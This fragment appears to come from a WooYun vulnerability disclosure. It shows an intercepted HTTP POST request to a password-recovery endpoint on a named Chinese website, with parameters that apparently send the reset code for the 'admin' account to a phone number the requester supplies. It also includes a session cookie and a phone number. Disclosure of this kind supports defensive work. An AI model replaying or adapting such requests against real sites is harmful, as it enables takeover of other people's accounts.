 Raw Params Headers Hex
POST /findloginpwd/CustNologinAction_sendpwdRandcodeBytel.action HTTP/1.1
Host: www.gzekt.com
Connection: keep-alive
Content-Length: 61
Accept: application/json, text/javascript, */*; q=0.01
Origin: https://www.gzekt.com
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/44.0.2403.157 Safari/537.36
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Referer: https://www.gzekt.com/findloginpwd/CustNologinAction_verifymethod.action?json=3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.8,en;q=0.6
Cookie: JSESSIONID=01E46A378632B1A16C9420C628249A4B
inpayCustomer.custname=admin&inpayCustomer.mobile=18620911431
www.wooyun.org